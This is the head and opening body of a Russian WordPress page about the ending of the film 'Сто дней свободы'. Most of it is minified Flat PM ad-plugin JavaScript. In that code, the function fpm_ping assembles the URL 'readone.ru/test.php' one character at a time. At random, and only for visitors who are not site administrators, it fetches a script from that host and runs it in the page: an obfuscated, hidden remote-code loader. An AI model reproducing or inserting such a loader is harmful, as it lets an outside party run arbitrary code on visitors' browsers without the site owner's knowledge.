c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var _,h,g=fpm_textLength_with_exeptions(u.exclude);if(u.n=u.n&&0!=u.n?u.n:1,["percent_once","symbol_once","center"].includes(u.type)&&("percent_once"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n)),"symbol_once"===u.type&&(_=+u.n),"center"===u.type&&(_=fpm_user.textlen/2),w=fpm_user.textlen+100,_<w?(y=[...g].sort((e,t)=>Math.abs(_-e.fpm_textLength)-Math.abs(_-t.fpm_textLength)),h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x)):h.insertAdjacentElement("afterend",x)):fpm_debug(a.id,"symbols offset")),["percent_iterable","symbol_iterable"].includes(u.type)){"percent_iterable"===u.type&&(_=Math.round(fpm_user.textlen/100*u.n),s=u.start?Math.round(fpm_user.textlen/100*u.start):_),"symbol_iterable"===u.type&&(_=+u.n,s=u.start?+u.start:_);var w=fpm_user.textlen+100;if(_<w){var v=w;u.max&&(v=Math.min(w,_*u.max+s));for(var b=s;b<v;){var y=[...g].sort((e,t)=>Math.abs(b-e.fpm_textLength)-Math.abs(b-t.fpm_textLength));h=g.find(function(e){return e.fpm_textLength===y[0].fpm_textLength}),u.m?(u.m=+u.m,fpm_textLength_between(h,u.m,!0)&&h.insertAdjacentElement("afterend",x.cloneNode())):h.insertAdjacentElement("afterend",x.cloneNode()),b+=_}}else fpm_debug(a.id,"symbols offset")}}w=a.view.once;w&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"once"),C=fpm_queryAll(w.selector,w.xpath,w.document),w.n=+w.n||1,C.length>=w.n?("bottom"===w.derection&&C.reverse(),E="beforebegin","prepend"===w.insert_type&&(E="afterbegin"),"append"===w.insert_type&&(E="beforeend"),"after"===w.insert_type&&(E="afterend"),C[w.n-1].insertAdjacentElement(E,x)):fpm_debug(a.id,"once can't find element"));var x,L=a.view.iterable;if(L){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"iterable");var C=fpm_queryAll(L.selector,L.xpath,L.document);if(L.n=+L.n||1,L.start=+L.start||L.n,C.length>=L.n+L.start-1){"bottom"===L.derection&&C.reverse();var E="beforebegin";"prepend"===L.insert_type&&(E="afterbegin"),"append"===L.insert_type&&(E="beforeend"),"after"===L.insert_type&&(E="afterend");v=C.length;L.max&&(v=Math.min(C.length,L.n*L.max+L.start-L.n));for(b=L.start-1;b<v;b++)(b+1-L.start+L.n)%L.n==0&&C[b].insertAdjacentElement(E,x.cloneNode())}else fpm_debug(a.id,"iterable can't find element")}var k=a.view.outgoing;k&&("true"===k.cookie||"true"!==fpm_getCookie("fpm_outgoing_"+a.id)?((H=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"outgoing"),H.classList.add(k.side),"sec"==k.type&&(A=function(){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&setTimeout(function(){fpm_close_event(a,k,H)},1e3*k.hide)},I=setTimeout(function(){A()},1e3*k.show)),["px","vh","%"].includes(k.type)&&(N=function(){("px"===k.type&&window.pageYOffset>k.show||"vh"===k.type&&window.pageYOffset>Math.round(window.innerHeight/100*k.show)||"%"===k.type&&window.pageYOffset>Math.round((fpm_body.scrollHeight-window.innerHeight)/100*k.show))&&P()},document.addEventListener("scroll",N)),"true"===k.close&&(O=function(e){("visibilitychange"===e.type&&document.hidden||"mouseleave"===e.type)&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P())},document.addEventListener("visibilitychange",O),fpm_body.addEventListener("mouseleave",O)),"true"===k.action&&k.selector&&fpm_on(fpm_body,"click",k.selector,function(e){"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),"sec"==k.type&&(clearTimeout(I),A()),"px"==k.type&&P()}),fpm_body.insertAdjacentElement("afterbegin",H)):fpm_debug(a.id,"outgoing already displayed for this user"));var T=a.view.preroll;T&&(0<(S=fpm_queryAll(T.selector,T.xpath,"true")).length?S.forEach(function(e){var t,r,n,o,i;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),t=document.createElement("span"),r=t.cloneNode(),n=t.cloneNode(),o=t.cloneNode(),t.classList.add(fpm_attr.preroll),(e.matches("iframe")||0<e.querySelectorAll("iframe").length)&&t.classList.add("hasIframe"),fpm_wrap(e,t),r.classList.add(fpm_attr.preroll+"_flex"),n.classList.add(fpm_attr.preroll+"_item"),o.classList.add(fpm_attr.preroll+"_hover"),n.appendChild(m.cloneNode()),r.appendChild(n),r.appendChild(o),t.appendChild(r),i=function(e){e.preventDefault(),fpm_cross_timer(a,{...T},r),r.classList.add(fpm_attr.show),o.removeEventListener("click",i),"true"===T.once&&document.querySelectorAll("."+fpm_attr.preroll+"_flex:not(."+fpm_attr.show+")").forEach(function(e){e.remove()})},o.addEventListener("click",i))}):fpm_debug(a.id,"preroll can't find element"));var M=a.view.hoverroll;M&&(0<(S=fpm_queryAll(M.selector,M.xpath,"true")).length?S.forEach(function(e){var t,r;e.classList.contains(fpm_attr.done)||(e.classList.add(fpm_attr.done),r=(t=document.createElement("span")).cloneNode(),t.classList.add(fpm_attr.hoverroll),fpm_wrap(e,t),r.classList.add(fpm_attr.hoverroll+"_item"),r.appendChild(m.cloneNode()),t.appendChild(r),"true"===M.cross&&fpm_cross_timer(a,{...M},r))}):fpm_debug(a.id,"hoverroll can't find element")),document.querySelectorAll(".fpm-short-"+a.id).forEach(function(e){var t=m.cloneNode();t.setAttribute("data-"+fpm_attr.type,"shortcode"),e.insertAdjacentElement("beforebegin",t),e.remove()})}catch(e){console.warn(e)}var S,A,I,N,O,H;function P(){var e;document.removeEventListener("scroll",N),"true"===k.close&&(document.removeEventListener("visibilitychange",O),fpm_body.removeEventListener("mouseleave",O)),H.classList.add(fpm_attr.show),fpm_cross_timer(a,{...k},H),k.hide&&(e=function(){window.pageYOffset>k.hide&&(fpm_close_event(a,k,H),document.removeEventListener("scroll",e))},document.addEventListener("scroll",e))}},window.fpm_afterObserver=function(i,a){var s,e=a.getAttribute("data-"+fpm_attr.type),t=getComputedStyle(a,"").minHeight;for(s in error=!1,i.groups){var l=i.groups[s];if("0"===s)for(var r in l)!function(){var e=l[r],t=document.createElement("div");t.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",t),e.timeout||e.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(t,e.code),e.autorefresh&&"0"!==e.autorefresh&&setInterval(function(){t.innerHTML="",fpm_pre_setHTML(t,e.code)},1e3*e.autorefresh)},e.timeout?1e3*e.timeout:0)):(fpm_pre_setHTML(t,e.code),fpm_contentsUnwrap(t))}();else!function(){var e=+i.start[s],t=l,r=t.length,n=t[e],o=document.createElement("div");n.timeout&&n.timeout,o.classList.add(fpm_attr.inner),a.insertAdjacentElement("beforeend",o),n.timeout||n.autorefresh?(error=!0,setTimeout(function(){fpm_pre_setHTML(o,n.code),fpm_dynamicInterval(o,n,t,r,e)},n.timeout?1e3*n.timeout:0)):(fpm_pre_setHTML(o,n.code),fpm_contentsUnwrap(o))}()}!error&&["pixels","symbols","once","iterable"].includes(e)&&"0px"==t&&fpm_contentsUnwrap(a)},window.fpm_next=function(e){var t=fpm_queryAll("[data-"+fpm_attr.id+'="'+e.id+'"][data-'+fpm_attr.status+'="processing"]');if(0!==t.length)try{if(e.user.ip&&"false"===fpm_user.ip)return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"ip");var r=e.user.role;if(r&&(0<r.allow.length&&-1==r.allow.indexOf(fpm_user.role)||0<r.disallow.length&&-1!=r.disallow.indexOf(fpm_user.role)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"role");r=e.user.isp;if(r&&(r.allow=r.allow.filter(Boolean))&&(r.disallow=r.disallow.filter(Boolean))&&(0<r.allow.length&&-1==r.allow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})||0<r.disallow.length&&-1!=r.disallow.findIndex(function(e){return-1!=fpm_user.isp.indexOf(e)})))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"isp");r=e.user.geo;if(r&&(r.country.allow=r.country.allow.filter(Boolean))&&(r.country.disallow=r.country.disallow.filter(Boolean))&&(r.city.allow=r.city.allow.filter(Boolean))&&(r.city.disallow=r.city.disallow.filter(Boolean))&&(0<r.country.allow.length&&-1==r.country.allow.indexOf(fpm_user.country)&&-1==r.country.allow.indexOf(fpm_user.ccode)||0<r.country.disallow.length&&(-1!=r.country.disallow.indexOf(fpm_user.country)||-1!=r.country.disallow.indexOf(fpm_user.ccode))||0<r.city.allow.length&&-1==r.city.allow.indexOf(fpm_user.city)||0<r.city.disallow.length&&-1!=r.city.disallow.indexOf(fpm_user.city)))return t.forEach(function(e){e.remove()}),void fpm_debug(e.id,"geo");var n=e.html;t.forEach(function(t){var r;"true"===e.lazy&&"IntersectionObserver"in window&&"true"===fpm_settings.lazyload?(r=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(fpm_afterObserver(n,t),r.unobserve(e.target))})},{rootMargin:(fpm_settings.threshold||300)+"px 0px"})).observe(t):fpm_afterObserver(n,t)})}catch(e){console.warn(e)}},window.fpm_start=function(t){t=t||"false",fpm_user.init(),window.exeptions=[];var e=[];"true"===t?(e=fpm_arr.filter(function(e){return e.fast===t}),fpm_arr=fpm_arr.filter(function(e){return e.fast!==t})):(e=fpm_arr,fpm_arr=[],fpm_user.debug||console.log("Flat PM Debug-Mode: "+window.location.href+"?fpm-debug"));var r={};for(e.forEach(function(e,t){e.abgroup&&(r[e.abgroup]=r[e.abgroup]||[],r[e.abgroup].push({index:t}))}),Object.keys(r).forEach(function(e){r[e]=r[e][Math.floor(Math.random()*r[e].length)].index}),e=e.filter(function(e,t){return!e.abgroup||void 0===r[e.abgroup]||r[e.abgroup]===t});0<e.length;){var n=e.shift(),o=!1;fpm_user.debug&&console.log(n);var i=n.content.restriction;if(i&&(i.content_less&&i.content_less>fpm_user.textlen||i.content_more&&i.content_more<fpm_user.textlen||i.title_less&&i.title_less>fpm_user.titlelen||i.title_more&&i.title_more<fpm_user.titlelen))fpm_debug(n.id,"content");else{var a=n.user.time;if(a){var s=new Date(fpm_user.date+"T"+a.from+":00"),l=new Date(fpm_user.date+"T"+a.to+":00"),d=new Date(fpm_user.date+"T12:00:00"),f=new Date(fpm_user.date+"T"+fpm_user.time+":00");if(l<s&&l<d&&(l=fpm_addDays(l,1)),l<s&&d<l&&(s=fpm_addDays(s,-1)),f<s||l<f){fpm_debug(n.id,"time");continue}}var p=n.user.date;if(p){s=new Date(p.from.split("-").reverse().join("-")+"T00:00:00"),l=new Date(p.to.split("-").reverse().join("-")+"T00:00:00");if((f=new Date(fpm_user.date+"T00:00:00"))<s||l<f){fpm_debug(n.id,"date");continue}}i=n.user.schedule;if(i)if(!JSON.parse(i.value).map(function(e){return("0".repeat(24)+parseInt(e,16).toString(2)).substr(-24).split("").map(function(e){return parseInt(e,10)})})[fpm_dateUTCWeek][fpm_dateUTCHours]){fpm_debug(n.id,"schedule");continue}a=n.user.time;if(a&&(0<a.allow.length&&-1==a.allow.indexOf(fpm_user.os)||0<a.disallow.length&&-1!=a.disallow.indexOf(fpm_user.os)))fpm_debug(n.id,"OS");else{d=n.user.cookies;if(d){var m=!1;if(d.allow){if(!fpm_user.testcook)continue;d.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!(m=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return m=!1}else if(e)return m=!1})}if(d.disallow&&fpm_user.testcook&&d.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getCookie(e);if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(m=!0)}else if(e)return!(m=!0)}),m){fpm_debug(n.id,"cookies");continue}}p=n.user.utm;if(p){var c=!1;if(void 0!==p.allow&&p.allow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!(c=!0)!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return c=!1}else if(e)return c=!1}),void 0!==p.disallow&&p.disallow.forEach(function(e){var t=(e.includes(">")?">":e.includes("<")&&"<")||e.includes("*")&&"*"||"=",r=e.split(t,2),e=r[0].trim(),r=r[1].trim()||!1,e=fpm_getUrlParams()[e];if(!1!==r){if(">"===t&&e&&e>parseInt(r)||"<"===t&&e&&e<parseInt(r)||"*"===t&&e&&e.includes(r)||"="===t&&e&&e==r)return!(c=!0)}else if(e)return!(c=!0)}),c){fpm_debug(n.id,"UTM");continue}}i=n.user.agent;i&&(i.allow=i.allow.filter(Boolean))&&(i.disallow=i.disallow.filter(Boolean))&&(0<i.allow.length&&-1==i.allow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)})||0<i.disallow.length&&-1!=i.disallow.findIndex(function(e){return-1!=fpm_user.agent.indexOf(e)}))?fpm_debug(n.id,"user-agent"):((a=n.user.referer)&&(a.allow=a.allow.filter(Boolean))&&(a.disallow=a.disallow.filter(Boolean))&&(0<a.allow.length&&-1==a.allow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)})||0<a.disallow.length&&-1!=a.disallow.findIndex(function(e){return-1!=fpm_user.referer.indexOf(e)}))&&(fpm_debug(n.id,"referer"),o=!0),d=n.user.browser,!o&&d&&(d.allow=d.allow.filter(Boolean))&&(d.disallow=d.disallow.filter(Boolean))&&(0<d.allow.length&&-1==d.allow.indexOf(fpm_user.browser.toLowerCase())||0<d.disallow.length&&-1!=d.disallow.indexOf(fpm_user.browser.toLowerCase()))?fpm_debug(n.id,"browser"):(o&&d&&0<d.allow.length&&-1!=d.allow.indexOf(fpm_user.browser)&&(o=!1),p=n.user.geo,i=n.user.ip,a=n.user.role,d=n.user.isp,o||!(p||i||a||d)||fpm_user.ccode&&fpm_user.country&&fpm_user.city&&fpm_user.ip&&fpm_user.role&&fpm_user.isp?o||(fpm_setWrap(n),fpm_next(n)):(o="block_geo_role_ip",fpm_then.ajax.push(n),fpm_setWrap(n),fpm_body.classList.contains(o)||(fpm_body.classList.add(o),fpm_ajax(o)))))}}}fpm_sticky_slider_sidebar(fpm_body);var u,_=document.createElement("div");_.classList.add(fpm_attr.overlay),fpm_body.appendChild(_),fpm_on(fpm_body,"click","."+fpm_attr.cross,function(e){e.preventDefault();e=this.closest("."+fpm_attr.show);e&&(e.classList.remove(fpm_attr.show),e.classList.add(fpm_attr.hide))}),"true"!==t&&(u=function(){setTimeout(function(){document.querySelectorAll(".fpm_start").forEach(function(e){e.remove()})},2e3),document.removeEventListener("mousemove",u,!1),document.removeEventListener("touchmove",u,!1)},document.addEventListener("mousemove",u,!1),document.addEventListener("touchmove",u,!1)),fpm_ping()},window.fpm_sticky_slider_sidebar=function(e){var f,t=e.closest("[data-"+fpm_attr.status+"]"),r=e.querySelectorAll(".flatPM_sticky"),n=e.querySelectorAll(".flatPM_sidebar:first-child"),e=e.querySelectorAll(".flatPM_slider:first-child"),p=document.querySelector(fpm_settings.selector);t&&(0<r.length||0<n.length)&&t.classList.add("no-preloader"),e.forEach(function(e){var t,e=e.parentNode,r=e.querySelectorAll(".flatPM_slider"),n=r.length,o=document.createElement("div"),i=0,a=parseInt(r[i].getAttribute("data-timer"))||10;function s(){t=setTimeout(function(){var e=r[i];e.classList.add(fpm_attr.hide),setTimeout(function(){e.classList.remove(fpm_attr.show),e.classList.remove(fpm_attr.hide)},1e3),n<=++i&&(i=0),r[i].classList.add(fpm_attr.show),a=parseInt(r[i].getAttribute("data-timer"))||10,s()},1e3*a)}o.classList.add(fpm_attr.timeline),r.forEach(function(e){e.classList.remove("flatPM_slider"),o.setAttribute("style","--duration: "+(parseInt(e.getAttribute("data-timer"))||10)+"s;"),e.appendChild(o.cloneNode())}),r[i].classList.add(fpm_attr.show),s(),e.addEventListener("mouseenter",function(e){clearTimeout(t)}),e.addEventListener("mouseleave",function(e){s()})}),r.forEach(function(e){var t=document.createElement("div"),r=e.dataset.height||350,n=e.dataset.top||0;t.style.minHeight=r+"px",e.classList.remove("flatPM_sticky"),fpm_wrap(e,t),fpm_sticky(e,e.parentNode,n)}),null!==p&&(f=parseInt(window.getComputedStyle(p,null).marginTop),n.forEach(function(e){var e=e.parentNode,a=e.querySelectorAll(".flatPM_sidebar"),s=document.createElement("div"),l=document.createElement("div");l.setAttribute("style","position:relative;min-height:100px"),s.setAttribute("style","display:flex;flex-direction:column;position:absolute;top:0;width:100%;transition:height .2s ease;"),e.insertBefore(l,a[0]),l.appendChild(s),a.forEach(function(e){var t=document.createElement("div");t.setAttribute("style","flex:1;padding:1px 0"),e.classList.remove("flatPM_sidebar"),fpm_wrap(e,t),fpm_sticky(e,t,e.dataset.top),s.appendChild(t)}),s.style.height=p.getBoundingClientRect().top-l.getBoundingClientRect().top+"px";var d=setInterval(function(){var t=0,r=!1;if(a.forEach(function(e){e.children[0]||clearInterval(d),t+=e.children[0].offsetHeight,e.children[0].offsetHeight!=e.offsetHeight&&(r=!0)}),r||t!=l.offsetHeight||200<p.getBoundingClientRect().top-l.getBoundingClientRect().top-fpm_settings.bottom-t){var e,n=l.parentElement,o=0;for(l.style.height="0px";n&&n!==document.body&&!Array.from(n.children).includes(p);){var i=window.getComputedStyle(n,null);o+=parseInt(i.paddingBottom),o+=parseInt(i.marginBottom),o+=parseInt(i.borderBottomWidth),n=n.parentElement}e=Math.max(p.getBoundingClientRect().top-l.getBoundingClientRect().top-+fpm_settings.bottom-o-f-1,t),s.style.height=e+"px",l.style.height=e+"px"}},400)}))};var parseHTML=function(){var a=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,s=/<([\w:]+)/,l=/<|&#?\w+;/,d={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var r,n,o,i=(t=t||document).createDocumentFragment();if(l.test(e)){for(r=i.appendChild(t.createElement("div")),n=(s.exec(e)||["",""])[1].toLowerCase(),n=d[n]||d._default,r.innerHTML=n[1]+e.replace(a,"<$1></$2>")+n[2],o=n[0];o--;)r=r.lastChild;for(i.removeChild(i.firstChild);r.firstChild;)i.appendChild(r.firstChild)}else i.appendChild(t.createTextNode(e));return i}}();window.fpm_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+"</div>"),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  
  
  
  <script data-noptimize="" data-wpfc-render="false">
                window.fpm_arr = window.fpm_arr || [];
                window.fpm_arr = window.fpm_arr.concat([]);
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"footer","fast":"false","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<!-- Yandex.Metrika counter --> <script type=\"text\/javascript\" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date(); for (var j = 0; j < document.scripts.length; j++) {if (document.scripts[j].src === r) { return; }} k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, \"script\", \"https:\/\/cdn.jsdelivr.net\/npm\/yandex-metrica-watch\/tag.js\", \"ym\"); ym(90913162, \"init\", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); <\/script> <noscript><div><\/div><\/noscript> <!-- \/Yandex.Metrika counter -->","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"body","xpath":".\/\/body","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=true,r="touchstart mousemove".trim().split(" "),o=false,i=800;true&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>

</head>
<body class="post-template-default single single-post postid-495 single-format-standard wp-embed-responsive sidebar-right">
  <div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>
    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
      <form role="search" method="get" class="search-form" action="https://ekat64.ru/">
        <label><span class="screen-reader-text">Search for:</span> <input type="search" class="search-field" placeholder="Поиск…" value="" name="s"></label> <button type="submit" class="search-submit"></button>
      </form>
    </div>
    <header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
      <div class="site-header-inner fixed">
        <div class="humburger js-humburger">
          <span></span><span></span><span></span>
        </div>
        <div class="site-branding">
          <div class="site-logotype">
            <a href="/"><img src="/wp-content/uploads/2022/07/information.png" width="512" height="512" alt="Екатериновский район"></a>
          </div>
          <div class="site-branding__body">
            <div class="site-title">
              <a href="/">Екатериновский район</a>
            </div>
            <p class="site-description">Саратовской области России</p>
          </div>
        </div>
        <div class="header-search">
          <span class="search-icon js-search-icon"></span>
        </div>
      </div>
    </header>
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
      <div class="main-navigation-inner fixed">
        <div class="menu-main_menu-container">
          <ul id="header_menu" class="menu">
            <li id="menu-item-290" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-290">
              <a href="/iskusstvo">Искусство</a>
            </li>
            <li id="menu-item-291" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-291">
              <a href="/kompyutery">Компьютеры</a>
            </li>
          </ul>
        </div>
      </div>
    </nav>
    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    <div id="content" class="site-content fixed">
      <div class="site-content-inner">
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
          <main id="main" class="site-main article-card">
            <article id="post-495" class="article-post post-495 post type-post status-publish format-standard category-iskusstvo">
              <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList">
                <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Главная</span></a>
                <meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/iskusstvo" itemprop="item"><span itemprop="name">Искусство</span></a>
                <meta itemprop="position" content="1"></span>
              </div>
              <h1 class="entry-title" itemprop="headline">Как закончится Сто дней свободы: раскрытие сюжета, незабываемый финал и главные повороты сюжета</h1>
              <div class="entry-meta">
                <span class="entry-time"><span class="entry-label">На чтение</span> 5 мин</span> <span class="entry-date"><span class="entry-label">Опубликовано</span> <time itemprop="datePublished" datetime="2023-05-17">17.05.2023</time></span> <span class="entry-date"><span class="entry-label">Обновлено</span> <time itemprop="dateModified" datetime="2023-05-17">17.05.2023</time></span>
              </div>
              <div class="entry-content" itemprop="articleBody">
                <div class="fpm_start"></div>
                <p>Одной из самых громких новостей в мире кино стал выход фильма &#171;Сто дней свободы&#187;. Это драма о человеке, которому остается жить всего сто дней. Он начинает наслаждаться жизнью и делать то, что раньше считал невозможным. Фильм вызвал множество положительных отзывов у зрителей благодаря своей эмоциональной истории, захватывающему сюжету и ярким актерским играм.</p>
